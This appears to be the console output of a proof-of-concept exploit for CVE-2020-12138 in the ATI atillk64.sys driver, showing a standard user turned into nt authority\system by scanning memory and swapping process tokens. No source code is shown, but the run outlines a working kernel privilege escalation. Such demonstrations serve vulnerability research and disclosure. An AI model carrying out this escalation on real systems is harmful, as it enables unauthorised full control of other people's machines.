 C:\Users\User\source\repos\atillk64exploit\x64\Debug>whoami
windev2003eval\user
C:\Users\User\source\repos\atillk64exploit\x64\Debug>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\User\source\repos\atillk64exploit\x64\Debug>atillk64exploit.exe
CVE-2020-12138 Proof-of-Concept
EOP in ATI Technologies atillk64.sys
by @h0mbre_
[>] Successfully grabbed handle to atillk64.sys: 0x000000000000008c
[>] Output buffer allocated at: 0x000000000ebc0000.
[>] Going fishing for 100 "Proc" chunks in RAM...
[>] "Proc" chunks found
- Failed DeviceIoControl calls: 1610
- Total DeviceIoControl calls: 193394
[>] SYSTEM process found!
- ImageFileName value: smss.exe
- Token value: ffff988d1a478088
- Token address: 2b8ed5003a0
- UniqueProcessId: 300
[>] cmd.exe process found!
- ImageFileName value: cmd.exe
- Token value: ffff988d268020ab
- Token address: 2b8ed560820
- UniqueProcessId: 3820
[>] SYSTEM and cmd.exe token info found, swapping tokens...
C:\Users\User\source\repos\atillk64exploit\x64\Debug>whoami
nt authority\system
C:\Users\User\source\repos\atillk64exploit\x64\Debug>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeCreateTokenPrivilege                    Create a token object                                              Disabled
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Disabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeTcbPrivilege                            Act as part of the operating system                                Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeCreatePermanentPrivilege                Create permanent shared objects                                    Enabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeAuditPrivilege                          Generate security audits                                           Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeTrustedCredManAccessPrivilege           Access Credential Manager as a trusted caller                      Disabled
SeRelabelPrivilege                        Modify an object label                                             Disabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled